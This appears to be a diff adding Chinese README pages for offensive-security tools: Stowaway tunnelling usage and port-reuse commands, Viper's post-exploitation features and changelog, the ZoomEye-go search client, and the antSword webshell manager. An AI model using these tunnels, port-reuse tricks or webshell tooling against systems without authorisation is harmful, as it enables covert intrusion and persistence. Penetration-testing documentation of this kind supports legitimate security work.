||||
- ```agent``` 渗透测试者部署的被控端 |
||||
|
||||
### 名词定义 |
||||
|
||||
- 节点: 指admin || agent |
||||
- 主动模式: 指当前操作的节点主动连接另一个节点 |
||||
- 被动模式: 指当前操作的节点监听某个端口,等待另一个节点连接 |
||||
- 上游: 指当前操作的节点与其父节点之间的流量 |
||||
- 下游:指当前操作的节点与其**所有**子节点之间的流量 |
||||
|
||||
### 参数解析 |
||||
|
||||
- admin |
||||
|
||||
``` |
||||
参数: |
||||
-l 被动模式下的监听地址[ip]:<port> |
||||
-s 节点通信加密密钥,所有节点(admin&&agent)必须一致 |
||||
-c 主动模式下的目标节点地址 |
||||
--proxy socks5代理服务器地址 |
||||
--proxyu socks5代理服务器用户名(可选) |
||||
--proxyp socks5代理服务器密码(可选) |
||||
--down 下游协议类型,默认为裸TCP流量,可选HTTP |
||||
``` |
||||
|
||||
- agent |
||||
|
||||
``` |
||||
参数: |
||||
-l 被动模式下的监听地址[ip]:<port> |
||||
-s 节点通信加密密钥 |
||||
-c 主动模式下的目标节点地址 |
||||
--proxy socks5代理服务器地址 |
||||
--proxyu socks5代理服务器用户名(可选) |
||||
--proxyp socks5代理服务器密码(可选) |
||||
--reconnect 重连时间间隔 |
||||
--rehost 端口复用时复用的IP地址 |
||||
--report 端口复用时复用的端口号 |
||||
--up 上游协议类型,默认为裸TCP流量,可选HTTP |
||||
--down 下游协议类型,默认为裸TCP流量,可选HTTP |
||||
``` |
||||
|
||||
### 参数用法 |
||||
|
||||
#### -l |
||||
|
||||
此参数admin&&agent用法一致,仅用在被动模式下 |
||||
|
||||
若不指定IP地址,则默认监听在```0.0.0.0```上 |
||||
|
||||
- admin: ```./stowaway_admin -l 9999``` or ```./stowaway_admin -l 127.0.0.1:9999``` |
||||
|
||||
- agent: ```./stowaway_agent -l 9999``` or ```./stowaway_agent -l 127.0.0.1:9999``` |
||||
|
||||
#### -s |
||||
|
||||
此参数admin&&agent用法一致,可用在主动&&被动模式下 |
||||
|
||||
可选,若为空,则代表通信不被加密,反之则通信基于用户所给出的密钥加密 |
||||
|
||||
- admin: ```./stowaway_admin -l 9999 -s 123``` |
||||
|
||||
- agent: ```./stowaway_agent -l 9999 -s 123``` |
||||
|
||||
#### -c |
||||
|
||||
此参数admin&&agent用法一致,仅用在主动模式下 |
||||
|
||||
代表了希望连接到的节点的地址 |
||||
|
||||
- admin: ```./stowaway_admin -c 127.0.0.1:9999``` |
||||
|
||||
- agent: ```./stowaway_agent -c 127.0.0.1:9999``` |
||||
|
||||
#### --proxy/--proxyu/--proxyp |
||||
|
||||
这三个参数admin&&agent用法一致,仅用在主动模式下 |
||||
|
||||
```--proxy```代表socks5代理服务器地址,```--proxyu```以及```--proxyp```可选 |
||||
|
||||
无用户名密码: |
||||
|
||||
- admin: ```./stowaway_admin -c 127.0.0.1:9999 --proxy xxx.xxx.xxx.xxx``` |
||||
|
||||
- agent: ```./stowaway_agent -c 127.0.0.1:9999 --proxy xxx.xxx.xxx.xxx``` |
||||
|
||||
有用户名密码: |
||||
|
||||
- admin: ```./stowaway_admin -c 127.0.0.1:9999 --proxy xxx.xxx.xxx.xxx --proxyu xxx --proxyp xxx``` |
||||
|
||||
- agent: ```./stowaway_agent -c 127.0.0.1:9999 --proxy xxx.xxx.xxx.xxx--proxyu xxx --proxyp xxx``` |
||||
|
||||
#### --up/--down |
||||
|
||||
这两个参数admin&&agent用法一致,可用在主动&&被动模式下 |
||||
|
||||
但注意admin上没有```--up```参数 |
||||
|
||||
这两个参数可选,若为空,则代表上/下游流量为裸TCP流量 |
||||
|
||||
若希望上/下游流量为HTTP流量,设置此两参数即可 |
||||
|
||||
- admin: ```./stowaway_admin -c 127.0.0.1:9999 --down http``` |
||||
|
||||
- agent: ```./stowaway_agent -c 127.0.0.1:9999 --up http``` or ```./stowaway_agent -c 127.0.0.1:9999 --up http --down http``` |
||||
|
||||
**注意一点,当你设置了某一节点上/下游为TCP/HTTP流量后,与其连接的父/子节点的下/上游流量必须设置为一致!!!** |
||||
|
||||
如下 |
||||
|
||||
- admin: ```./stowaway_admin -c 127.0.0.1:9999 --down http``` |
||||
|
||||
- agent: ```./stowaway_agent -l 9999 --up http``` |
||||
|
||||
上面这种情况,agent必须设置```--up```为http,否则会导致网络出错 |
||||
|
||||
agent间也一样 |
||||
|
||||
假设agent-1正在```127.0.0.1:10000```端口上等待子节点的连接,并且设置了```--down http``` |
||||
|
||||
那么agent-2也必须设置```--up```为http,否则会导致网络出错 |
||||
|
||||
- agent-2: ```./stowaway_agent -c 127.0.0.1:10000 --up http``` |
||||
|
||||
#### --reconnect |
||||
|
||||
此参数仅用在agent,且仅用在主动模式下 |
||||
|
||||
参数可选,若不设置,则代表节点在网络连接断开后不会主动重连,若设置,则代表节点会每隔x(你设置的秒数)秒尝试重连至父节点 |
||||
|
||||
- admin: ```./stowaway_admin -l 9999``` |
||||
|
||||
- agent: ```./stowaway_agent -c 127.0.0.1:9999 --reconnect 10``` |
||||
|
||||
上面这种情况下,代表如果agent与admin之间的连接断开,agent会每隔十秒尝试重连回admin |
||||
|
||||
agent之间也与上面情况一致 |
||||
|
||||
并且```--reconnect```参数可以与```--proxy```/```--proxyu```/```--proxyp```一起使用,agent将会参照启动时的设置,通过代理尝试重连 |
||||
|
||||
#### --rehost/--report |
||||
|
||||
这两个参数比较特别,仅用在agent端,详细请参见下方的端口复用机制 |
||||
|
||||
## 端口复用机制 |
||||
|
||||
当前Stowaway提供基于SO_REUSEPORT和SO_REUSEADDR特性的端口复用功能及基于IPTABLES的端口复用功能 |
||||
|
||||
- 在linux下可以大部分的功能端口 |
||||
|
||||
- 在windows下不可复用iis,rdp端口,可以复用mysql,apache服务的端口 |
||||
|
||||
|
||||
### 复用方式 |
||||
- SO_REUSEPORT和SO_REUSEADDR模式 |
||||
|
||||
假设agent端采用端口复用机制复用80端口 |
||||
|
||||
此时agent端必须设置```--rehost```&&```--report```&&```-s```参数 |
||||
|
||||
- --rehost代表希望复用的IP地址,不可为0.0.0.0,普遍应当是网卡的外部地址 |
||||
|
||||
- --report代表希望复用的端口 |
||||
|
||||
- -s代表通信密钥 |
||||
|
||||
**主要支持windows、mac环境下的复用,linux亦可,但限制较多** |
||||
|
||||
- admin端:```./stowaway_admin -c 192.168.0.105:80 -s 123``` |
||||
- agent端: ```./stowaway_agent --report 80 --rehost 192.168.0.105 -s 123``` |
||||
|
||||
|
||||
- IPTABLES模式 |
||||
|
||||
假设agent端采用端口复用机制复用22端口 |
||||
|
||||
此时agent端必须设置```-l```&&```--report```&&```-s```参数 |
||||
|
||||
- -l 代表无法被正常访问的端口,也就是你真正想让agent监听并接受连接的端口 |
||||
|
||||
- --report代表希望复用的端口 |
||||
|
||||
- -s代表通信密钥 |
||||
|
||||
**仅支持linux环境下的复用,agent会自动修改IPTABLES,需要root权限** |
||||
|
||||
- agent端: ```./stowaway_agent --report 22 -l 10000 -s 123``` |
||||
|
||||
在agent启动后,请使用```script```目录下的```reuse.py``` |
||||
|
||||
先设置SECRET的值(SECRET的值就是在启动各个节点时所设置的通信密钥), |
||||
|
||||
之后执行:```python reuse.py --start --rhost xxx.xxx.xxx.xxx --rport xxx``` |
||||
|
||||
- --rhost代表agent的地址 |
||||
|
||||
- --rport代表被复用的端口,在本例中应当为22 |
||||
|
||||
- 此时admin端就可以连接:```./stowaway_admin -c 192.168.0.105:22 -s 123``` |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,128 @@ |
||||
## Viper <https://github.com/FunnyWolf/Viper> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
- Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化. |
||||
- Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能. |
||||
- Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类. |
||||
- Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛. |
||||
- Viper(炫彩蛇)支持在浏览器中运行原生msfconsole,且支持多人协作. |
||||
|
||||
<br> |
||||
|
||||
 |
||||
<br> |
||||
<br> |
||||
<br> |
||||
 |
||||
<br> |
||||
<br> |
||||
<br> |
||||
 |
||||
<br> |
||||
<br> |
||||
<br> |
||||
 |
||||
<br> |
||||
|
||||
# 官网 |
||||
|
||||
- [https://www.yuque.com/vipersec](https://www.yuque.com/vipersec) |
||||
|
||||
# 安装 |
||||
|
||||
- [安装](https://www.yuque.com/vipersec/help/olg1ua) |
||||
|
||||
# 常见问题 |
||||
|
||||
- [FAQ](https://www.yuque.com/vipersec/faq) |
||||
|
||||
# 问题反馈 |
||||
|
||||
- github issues : [https://github.com/FunnyWolf/Viper/issues](https://github.com/FunnyWolf/Viper/issues) |
||||
|
||||
# 模块列表 |
||||
|
||||
- [文档链接](https://www.yuque.com/vipersec/module) |
||||
|
||||
# 系统架构图 |
||||
 |
||||
|
||||
# 开发手册 |
||||
|
||||
- [开发手册](https://www.yuque.com/vipersec/code) |
||||
|
||||
# 源代码 |
||||
|
||||
- viperjs (前端) |
||||
|
||||
[https://github.com/FunnyWolf/viperjs](https://github.com/FunnyWolf/viperjs) |
||||
|
||||
- viperpython (后台) |
||||
|
||||
[https://github.com/FunnyWolf/viperpython](https://github.com/FunnyWolf/viperpython) |
||||
|
||||
- vipermsf (渗透服务) |
||||
|
||||
[https://github.com/FunnyWolf/vipermsf](https://github.com/FunnyWolf/vipermsf) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v1.5.6] - 2021-10-31 |
||||
**新功能** |
||||
- 新增监听防火墙功能 |
||||
- 新增直接windows系统调用规避技术模块 |
||||
**优化** |
||||
- reverse_http(s)在网络断开时超时时间从21秒(Windows默认)更新为3秒 |
||||
- 当前Session默认用不过期,不会自动退出 |
||||
- 合并metasploit-framework 6.1.13版本 |
||||
**Bugfix** |
||||
- 修复sessionExpirationTimeout为0时reverse_tcp无法连接问题 |
||||
- 修复UI界面无法获取默认lhost参数问题 |
||||
|
||||
#### [v1.5.5] - 2021-10-24 |
||||
**新功能** |
||||
- 新增`CVE-2021-40449提权`模块 |
||||
- 新增WebUI一键下载Viper所有日志 |
||||
**优化** |
||||
- 合并metasploit-framework 6.1.12版本 |
||||
**Bugfix** |
||||
- 修复Socks代理关闭后端口占用问题 |
||||
|
||||
#### [v1.5.4] - 2021-10-17 |
||||
**新功能** |
||||
- 新增MS17-010利用(CSharp)模块 |
||||
**优化** |
||||
- 合并metasploit-framework 6.1.11版本 |
||||
**Bugfix** |
||||
- 修复重复添加reverse_http(s)监听时无法上线Session问题 |
||||
|
||||
#### [v1.5.3] - 2021-10-10 |
||||
**优化** |
||||
- 登录页面多语言支持 |
||||
- 优化 msfconsole 用户体验 |
||||
- 合并metasploit-framework 6.1.10版本 |
||||
|
||||
#### [v1.5.1] - 2021-09-26 |
||||
**新功能** |
||||
- 新增`获取互联网出口IP`模块 |
||||
- session进程列表新增搜索过滤 |
||||
**优化** |
||||
- 杀毒软件显示支持英文版 |
||||
- 优化内网扫描模块输出格式 |
||||
- 优化`运行模块`功能的性能及UI |
||||
- 合并metasploit-framework 6.1.8版本 |
||||
**Bugfix** |
||||
- 修复不显示杀毒软件名称问题 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,270 @@ |
||||
## ZoomEye-go <https://github.com/gyyyy/ZoomEye-go> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## ZoomEye-go |
||||
|
||||
`ZoomEye` 是一款网络空间搜索引擎,用户可以使用浏览器方式 [搜索网络设备](https://www.zoomeye.org)。 |
||||
|
||||
`ZoomEye-go` 是一款基于 `ZoomEye API` 开发的 Golang 库,提供了 `ZoomEye` 命令行模式,同时也可以作为 `SDK` 集成到其他工具中。该库可以让技术人员更便捷地**搜索**、**筛选**、**导出** `ZoomEye` 的数据。 |
||||
|
||||
### 下载安装 |
||||
|
||||
- 在 [Releases](https://github.com/gyyyy/ZoomEye-go/releases) 中获得已经编译好的二进制文件 |
||||
|
||||
- 直接通过Github下载源代码,或运行 `go get` 进行下载安装: |
||||
|
||||
go get -u github.com/gyyyy/ZoomEye-go |
||||
|
||||
进入项目目录,执行 `make` 命令完成编译,编译好的二进制文件存放于 `bin` 目录下: |
||||
|
||||
make [all/linux/macos/win64/win32] |
||||
|
||||
### 使用命令行模式 |
||||
|
||||
#### 基础配置 |
||||
|
||||
在 `ZoomEye-go` 二进制文件同目录下创建 `conf.yml` 文件,对配置变量进行自定义设置: |
||||
|
||||
```yaml |
||||
# API-Key和JWT存放路径 |
||||
ZOOMEYE_CONFIG_PATH: "~/.config/zoomeye/setting" |
||||
|
||||
# 搜索结果数据缓存路径 |
||||
ZOOMEYE_CACHE_PATH: "~/.config/zoomeye/cache" |
||||
|
||||
# 搜索和过滤结果数据保存路径 |
||||
ZOOMEYE_DATA_PATH: "data" |
||||
|
||||
# 本地数据超时时间,默认为5天 |
||||
EXPIRED_TIME: 432000 |
||||
``` |
||||
|
||||
若不创建或修改配置文件,`ZoomEye-go` 相关文件路径和其他参数默认值都将与 [`conf_default.yml`](conf_default.yml) 描述一致。 |
||||
|
||||
#### 初始化用户凭证 |
||||
|
||||
首次使用 `ZoomEye-go` 时,需要通过 `init` 命令对用户凭证进行初始化,该凭证将自动作为之后其他 `ZoomEye API` 接口调用时的身份标识。`ZoomEye-go` 实现了 `ZoomEye API` 支持的两种认证方式: |
||||
|
||||
1. API-Key (推荐) |
||||
|
||||
./ZoomEye-go init -apikey [API-KEY] |
||||
|
||||
1. JWT |
||||
|
||||
./ZoomEye-go init -username [USERNAME] -password [PASSWORD] |
||||
|
||||
使用示例: |
||||
|
||||
```bash |
||||
./ZoomEye-go init -apikey "XXXXXXXX-XXXX-XXXXX-XXXX-XXXXXXXXXXX" |
||||
succeed to initialize |
||||
|
||||
[ZoomEye Resources Info] |
||||
|
||||
Role: developer |
||||
Quota: 10000 |
||||
|
||||
``` |
||||
|
||||
推荐使用 `API-Key` 认证方式,用户可以登录 `ZoomEye` 在 [个人信息](https://www.zoomeye.org/profile) 中获取,**注意不要将其泄露给其他人**。`JWT` 认证方式获取的凭证具有时效性,失效后需要重新初始化才能正常使用,本地存储的旧的凭证数据会被覆盖。 |
||||
|
||||
可以通过 `init -h` 获取帮助。 |
||||
|
||||
#### 查询用户资源信息 |
||||
|
||||
通过 `info` 命令可以查询 `ZoomEye` 当前用户个人信息以及数据配额,初始化成功后也会自动查询: |
||||
|
||||
```bash |
||||
./ZoomEye-go info |
||||
succeed to query |
||||
|
||||
[ZoomEye Resources Info] |
||||
|
||||
Role: developer |
||||
Quota: 10000 |
||||
|
||||
``` |
||||
|
||||
#### 搜索 |
||||
|
||||
搜索是 `ZoomEye-go` 最核心的功能,通过 `search` 命令指定搜索关键词进行使用,支持的参数说明如下: |
||||
|
||||
```text |
||||
-num [NUM] 设置显示/搜索的数据条数,默认为 20(建议设置20的倍数,因为ZoomEye一次接口查询为20条) |
||||
-type [host/web] 设置搜索资源类型,默认为 host(如:-type "web") |
||||
-force 强制调用 ZoomEye API 查询,忽略本地数据和缓存 |
||||
-count 查询该 dork 在 ZoomEye 数据库中的总量 |
||||
-facet [FIELD,...] 查询该 dork 在 ZoomEye 数据库中全量数据的分布情况,以逗号分隔(如:-facet "app,service,os") |
||||
-stat [FIELD,...] 统计本次搜索结果数据中指定字段的分布情况,以逗号分隔(如:-stat "app,service,os") |
||||
-figure [pie/hist] 输出统计数据的饼状图/柱状图(仅在指定了 -facet 或 -stat 参数下有效) |
||||
-filter [FIELD,...] 对本次搜索结果数据中指定字段进行筛选,以逗号分隔(如:-filter "app,ip,title") |
||||
-save 保存本次搜索结果数据,若使用 filter 参数指定了筛选条件,筛选结果也会保存 |
||||
``` |
||||
|
||||
根据搜索资源类型的不同(由参数 `-type` 确定),其他部分参数值范围存在差异,并且可能根据 `ZoomEye` 官方更新而改变: |
||||
|
||||
- `-facet` 与 `-stat` ,它们取值一样,只是统计的数据集范围不同 |
||||
- 当 `-type` 为 `host` 时,可以使用 `app,device,service,os,port,country,city` |
||||
- 当 `-type` 为 `web` 时,可以使用 `webapp,component,framework,frontend,server,waf,os,country,city` |
||||
- `-filter` |
||||
- 当 `-type` 为 `host` 时,可以使用 `app,version,device,ip,port,hostname,city,country,asn,banner,time,*` |
||||
- 当 `-type` 为 `web` 时,可以使用 `app,headers,keywords,title,ip,site,city,country,time,*` |
||||
|
||||
使用示例: |
||||
|
||||
```bash |
||||
./ZoomEye-go search "telnet" -count |
||||
succeed to search (in 272.080753ms) |
||||
|
||||
[ZoomEye Total] |
||||
|
||||
Count: 57003299 |
||||
|
||||
|
||||
./ZoomEye-go search "telnet" -num 1 |
||||
succeed to search (in 370.930383ms) |
||||
|
||||
[Host Search Result] |
||||
|
||||
+-----------------------+----------------------+----------------------+------------------------------------------+----------------------+ |
||||
| Host | Application | Service | Banner | Country | |
||||
+-----------------------+----------------------+----------------------+------------------------------------------+----------------------+ |
||||
| 159.203.16.45:10005 | Pocket CMD telnetd | telnet | \xff\xfb\x01\xff\xfb\x03\xff\xfc\'\xf... | Canada | |
||||
+-----------------------+----------------------+----------------------+------------------------------------------+----------------------+ |
||||
| Total: 1 | |
||||
+-----------------------+----------------------+----------------------+------------------------------------------+----------------------+ |
||||
|
||||
|
||||
./ZoomEye-go search "weblogic" -facet "country" -figure "hist" |
||||
succeed to search (in 177.088662ms) |
||||
|
||||
[ZoomEye Facets - HIST] |
||||
|
||||
Type: country |
||||
|
||||
United States [232751] ▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉ |
||||
Japan [ 45285] ▉▉▉▉▉▉▉ |
||||
China [ 37926] ▉▉▉▉▉▉ |
||||
Bahrain [ 28816] ▉▉▉▉▌ |
||||
Germany [ 28001] ▉▉▉▉▍ |
||||
South Africa [ 27929] ▉▉▉▉▍ |
||||
Sweden [ 25679] ▉▉▉▉ |
||||
Brazil [ 25655] ▉▉▉▉ |
||||
India [ 25036] ▉▉▉▉ |
||||
Ireland [ 24407] ▉▉▉▊ |
||||
|
||||
``` |
||||
|
||||
可以通过 `search -h` 获取帮助。 |
||||
|
||||
#### 缓存机制 |
||||
|
||||
`ZoomEye-go` 参考官方 `ZoomEye-python` 的设计,在命令行模式下提供了相似的缓存机制,数据默认存储在 `~/.config/zoomeye/cache` 目录,尽可能节约用户配额。搜索过的数据将默认在本地缓存 5 天,在缓存数据有效期内,重复执行同条件搜索不会消耗配额。可以设置 `-force` 参数强制调用 `ZoomEye API` 进行搜索,结果会覆盖当前缓存数据。 |
||||
|
||||
通过 `clear` 命令可以清空所有缓存数据和用户数据。 |
||||
|
||||
#### 加载分析本地数据 |
||||
|
||||
`ZoomEye-go` 也可以通过 `load` 命令加载本地数据文件,并将它解析成搜索结果数据类型,支持与 `search` 命令类似的 `-count` 、 `-facet` 、 `-stat` 、 `-figure` 和 `-filter` 参数对数据进行统计分析。不同的是,`-save` 参数仅会保存 `-filter` 的执行结果。 |
||||
|
||||
可以通过 `load -h` 获取帮助。 |
||||
|
||||
#### 设备历史数据搜索 |
||||
|
||||
`ZoomEye-go`使用`history`命令根据指定的IP查询设备历史数据,支持的参数说明如下: |
||||
|
||||
```text |
||||
-filter [FIELD,...] 对本次搜索结果数据中指定字段进行筛选,以逗号分隔(如:-filter "time,app,service") |
||||
-num [NUM] 设置显示的数据条数 |
||||
-force 强制调用 ZoomEye API 查询,忽略本地缓存 |
||||
``` |
||||
|
||||
其中,`-filter`参数支持的取值范围有:`time,port,service,app,raw,*` |
||||
|
||||
使用示例: |
||||
|
||||
```bash |
||||
./ZoomEye-go history "1.2.3.4" -filter "time=^2016-,app,service" |
||||
succeed to query (in 533.785779ms) |
||||
|
||||
[History Info] |
||||
|
||||
1.2.3.4 |
||||
|
||||
Hostname: [unknown] |
||||
Country: United States |
||||
City: Mukilteo |
||||
Organization: [unknown] |
||||
Last Updated: 2016-11-22T12:08:31 |
||||
|
||||
Open Ports: 1 |
||||
Historical Probes: 1 |
||||
|
||||
|
||||
[History Result] |
||||
|
||||
+---------------------+---------------------------+---------------------------+ |
||||
| Time | Service | App | |
||||
+---------------------+---------------------------+---------------------------+ |
||||
| 2016-11-22T12:08:31 | ssh | OpenSSH | |
||||
+---------------------+---------------------------+---------------------------+ |
||||
| Total: 1 | |
||||
+---------------------+---------------------------+---------------------------+ |
||||
|
||||
``` |
||||
|
||||
### 使用SDK API |
||||
|
||||
使用示例: |
||||
|
||||
```go |
||||
package main |
||||
|
||||
import ( |
||||
"github.com/gyyyy/ZoomEye-go/zoomeye" |
||||
) |
||||
|
||||
func main() { |
||||
// 初始化用户凭证 |
||||
zoom := zoomeye.New() |
||||
jwt, _ := zoom.Login("username@zoomeye.org", "password") |
||||
// 或使用 API-Key 进行初始化,不需要再调用 Login() 方法 |
||||
// zoom := zoomeye.NewWithKey("XXXXXXXX-XXXX-XXXXX-XXXX-XXXXXXXXXXX") |
||||
|
||||
// 查询用户资源信息 |
||||
info, _ := zoom.ResourcesInfo() |
||||
|
||||
// 搜索 |
||||
result, _ := zoom.DorkSearch("port:80 nginx", 1, "host", "app,service,os") |
||||
// 多页搜索,5页(100条)以上会进行并发搜索,减少搜索耗时 |
||||
// results, _ := zoom.MultiPageSearch("wordpress country:cn", 5, "web", "webapp,server,os") |
||||
// 多页搜索(结果合并) |
||||
// result, _ := zoom.MultiToOneSearch("wordpress country:cn", 5, "web", "webapp,server,os") |
||||
|
||||
// 对搜索结果进行统计 |
||||
stat := result.Statistics("app,service,os") |
||||
|
||||
// 对搜索结果进行筛选 |
||||
filt := result.Filter("app,ip,title") |
||||
|
||||
// 设备历史搜索(需要高级用户或VIP用户权限,结果包含多少条记录就会扣多少额度,非土豪慎用) |
||||
history, _ := zoom.HistoryIP("1.2.3.4") |
||||
// 对搜索结果进行筛选 |
||||
histFilt := history.Filter("time=^2016", "app") |
||||
} |
||||
``` |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,83 @@ |
||||
## antSword <https://github.com/AntSwordProject/antSword> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
> 一剑在手,纵横无忧! |
||||
|
||||
**中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。** |
||||
**任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担并将追究其相关责任!** |
||||
|
||||
[English][url-docen] / [文档][url-document] / [更新日志][url-changelog] |
||||
|
||||
## 开发栈 |
||||
- [Electron][url-electron] |
||||
- [ES6][url-es6] |
||||
- [dhtmlx][url-dhtmlx] |
||||
- [Nodejs][url-nodejs] |
||||
* 以及其他在项目中调用到的库 |
||||
|
||||
中国蚁剑推崇模块化的开发思想,遵循**开源,就要开得漂亮**的原则,致力于为不同层次的人群提供最简单易懂、方便直接的代码展示及其修改说明,努力让大家可以一起为这个项目贡献出力所能及的点滴,让这款工具真正能让大家用得顺心、舒适,让它能为大家施展出最人性化最适合你的能力! |
||||
|
||||
## 软件截图 |
||||
|
||||
![][url-mainui] |
||||
|
||||
<details> |
||||
|
||||
<summary>更多截图</summary> |
||||
|
||||
![][url-filemanager] |
||||
![][url-terminal] |
||||
![][url-database] |
||||
![][url-pluginstore] |
||||
|
||||
</details> |
||||
|
||||
## 快速入门 |
||||
|
||||
参见文档 [快速入门][url-quickstart] |
||||
|
||||
## 如何贡献 |
||||
|
||||
参见文档 [支持蚁剑][url-contribute] |
||||
|
||||
## 致敬感谢 |
||||
> 中国蚁剑的核心代码模板均改自伟大的**中国菜刀**,在此向作者感谢以及致敬!致敬每一位为网络安全做出点滴贡献的新老前辈! |
||||
|
||||
**一路走来,得到了很多朋友的参与开发以及点滴赞助,在此感谢陪伴,感谢你们能让它越走越远!** |
||||
|
||||
[url-docen]: https://github.com/AntSwordProject/antSword/blob/master/README.md |
||||
[url-changelog]: https://github.com/AntSwordProject/antSword/blob/master/CHANGELOG.md |
||||
[url-document]: https://www.yuque.com/antswordproject/antsword/ |
||||
[url-release]: https://github.com/AntSwordProject/AntSword/releases/ |
||||
[url-electron]: http://electron.atom.io/ |
||||
[url-es6]: http://es6.ruanyifeng.com/ |
||||
[url-dhtmlx]: http://dhtmlx.com/ |
||||
[url-nodejs]: https://nodejs.org/ |
||||
[url-homepage]: http://uyu.us |
||||
[url-release]: https://github.com/AntSwordProject/AntSword/releases |
||||
[url-quickstart]: https://www.yuque.com/antswordproject/antsword/lmwppk |
||||
[url-contribute]: https://doc.u0u.us/zh-hans/contribute_docs.html |
||||
[url-mainui]: https://cdn.nlark.com/yuque/0/2021/png/1592179/1611820109032-b563426e-015c-4afe-a905-70e878fdcdb6.png |
||||
[url-filemanager]: https://cdn.nlark.com/yuque/0/2021/png/1592179/1611823243564-26e964c2-6d38-421a-8543-5f1f082a6bbd.png |
||||
[url-terminal]: https://cdn.nlark.com/yuque/0/2021/png/1592179/1611823538382-50fba630-3bd9-4205-b5dd-9cc054da79a8.png |
||||
[url-database]: https://cdn.nlark.com/yuque/0/2021/png/1592179/1611825612518-ca1c4fcc-98a6-4fa3-b55d-f25619c86380.png |
||||
